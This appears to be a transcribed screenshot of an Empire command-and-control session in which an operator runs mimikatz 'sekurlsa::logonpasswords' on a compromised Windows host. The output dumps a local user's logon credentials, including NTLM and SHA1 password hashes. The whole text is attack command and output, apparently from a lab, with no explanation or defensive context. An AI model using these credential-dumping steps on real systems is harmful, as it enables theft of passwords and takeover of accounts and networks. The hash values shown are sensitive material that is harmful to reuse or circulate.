 (Empire: agents) > interact FS37EA2H
[*] Task 1 results received
Hostname: DESKTOP-D23R1VD / S-1-5-21-390124578-1218011711-2335845682
.#####. mimikatz 2.2.0 (x64) #19041 Jun 9 2021 18:55:28
.## ^ ##. "A La Vie, A L'Amour" - (oe.eo)
## / \ ## /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
## \ / ## > https://blog.gentilkiwi.com/mimikatz
'## v ##' Vincent LE TOUX ( vincent.letoux@gmail.com
)
'#####' > https://pingcastle.com / https://mysmartlogon.com ***
/
mimikatz(powershell) # sekurlsa::logonpasswords
Authentication Id : 0 ; 270718 (00000000:0004217e)
Session : Interactive from 1
User Name : win10
Domain : DESKTOP-D23R1VD
Logon Server : DESKTOP-D23R1VD
Logon Time : 2021/10/10 下午 08:17:45
SID : S-1-5-21-390124578-1218011711-2335845682-1001
msv :
[00000003] Primary
* Username : win10
* Domain : DESKTOP-D23R1VD
* NTLM : 6c4fd556db12be51bacd9a3cc19d486e
* SHA1 : d2a95e80ab40731676eb79727621bca1ff3a4e5a